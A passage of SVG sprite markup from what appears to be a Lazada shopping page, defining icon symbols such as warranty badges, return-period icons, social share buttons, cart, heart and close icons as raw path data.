64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z">
            </path>
        </symbol>
        <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
            <path d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z">
            </path>
        </symbol>
        <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
            <path d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z" fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
            <path d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
            <path d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
            <path d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
            <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
            <path d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
            <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#D34836"></path>
            <path d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
            <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#5EAADE"></path>
            <path d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
            <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#CA242D"></path>
            <path d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
            <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#181818"></path>
            <path d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z" fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
            <path d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z">
            </path>
        </symbol>
        <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
            <path d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z">
            </path>
        </symbol>
        <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
            <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
        </symbol>
        <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
            <path d="M320 480h384v64h-384z"></path>
        </symbol>
        <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
            <path d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z">
            </path>
        </symbol>
        <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
            <path d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z">
            </path>
        </symbol>
        <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
            <path d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z" fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
            <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z" fill="#0a5d24"></path>
        </symbol>
        <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
            <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
            <path d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z" fill="#FF330C"></path>
        </symbol>
        <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
            <path d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z" fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
            <path d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z" fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
            <path d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z" fill="#26A96D"></path>
        </symbol>
        <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
            <path d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z">
            </path>
        </symbol>
        <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
            <path d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z" fill="#D1D3D4"></path>
        </symbol>
        <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
            <path d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z" fill="#183545"></path>
        </symbol>
        <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
            <path d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z">
            </path>
        </symbol>
        <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
            <path d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z" fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
            <path d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z" fill="#939598"></path>
        </symbol>
        <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
            <path d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z">
            </path>
        </symbol>
        <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
            <path d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z">
            </path>
        </symbol>
        <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
